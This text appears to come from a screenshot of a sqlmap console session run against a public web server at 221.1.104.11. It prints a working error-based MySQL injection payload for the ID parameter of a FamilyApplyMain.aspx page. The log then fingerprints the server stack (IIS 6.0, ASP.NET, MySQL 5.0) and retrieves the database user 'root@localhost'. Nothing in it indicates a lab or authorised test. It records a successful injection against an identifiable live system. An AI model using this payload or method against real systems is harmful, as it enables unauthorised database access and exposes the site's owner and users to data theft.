 管理员: sqlmap
Place: URI
Parameter: #1*
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: http://221.1.104.11:8011/ContractApply/FamilyApplyMain.aspx?ID=' AN
D (SELECT 5238 FROM(SELECT COUNT(*),CONCAT(0x7174776171,(SELECT (CASE WHEN (5238
=5238) THEN 1 ELSE 0 END)),0x7176667471,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE
MA.CHARACTER_SETS GROUP BY x)a) AND 'Mcmi'='Mcmi
---
[21:53:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[21:53:16] [INFO] fetching current user
[21:53:17] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[21:53:17] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 232 times
[21:53:17] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.1.104.11'
[*] shutting down at 21:53:17
D:\Python27\sqlmap>